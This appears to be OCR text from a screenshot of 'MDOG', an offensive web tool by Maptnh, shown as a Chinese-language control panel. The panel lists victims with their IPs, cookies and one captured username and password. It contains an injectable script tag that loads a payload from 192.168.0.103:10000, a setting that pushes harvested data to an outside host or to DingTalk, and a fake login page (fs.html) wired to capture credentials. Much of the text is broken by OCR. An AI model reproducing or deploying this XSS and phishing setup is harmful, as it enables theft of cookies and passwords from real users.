 MDOG @By Maptnh. From S-H4CK13
IP 主机类型 来源地址 Cookie 网络类型 时间 行为 用户名 密码
1 112 Win10 http://... user=Adminis... other 2023/10/29 ... None None None
2 Win10 http://... user=Adminis... other 2023/10/29 ... None None None
3 112. Win10 http://... user=Adminis... other 2023/10/29 ... None maptnh admin
推送目标 状态
<script src="http://192.168.0.103:10000/Main.js"></script>
刷新payload
本地IP: 192.168.0.103
本地端口: 10000
运行 停止
重定向 URL
将数据推送到其他主机 http://xxxx.com/PUSH
钉钉推送 Token
Secret
端口映射 http://<IP>:<Port>
页面钓鱼 钓鱼页面文件: OG_GGB-ZH/dist/fs.html 选择文件
Button 标签ID: BT
User 标签ID: UA
Password 标签ID: PA
S-H4CK13
fs.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Login_Page</title>
</head>
<body>
<div class="login">
<h2>Login</h2>
<div class="login_form">
<span>Username: </span>
<input id="UA" type="text" placeholder="Username">
br>
span>Password: </span>
input id="PA" type="password" placeholder="Password">
iv>
v class="btn">
button id="BT" class="login_btn" onclick="login()">Login</button>
iv>
>
on login() {
xxxxxxxxxxxxxxx
ding: 0;
rgin: 0;
ght: 100%;
play: flex;
ify-content: center;
kground: url
age/jpeg;base64,/9j/4AAQSkZJRgABAQEAAAAAAAD/4QAuRXhpZgAATU0AK
TIA
Administr...
S7-PLCSIM
Advance...
designer....
- 快捷方式...
Login_Page
隐私浏览
192.168.0.105
Login
Username: maptnh
Who am I?
Password: ●●●●●
1
Login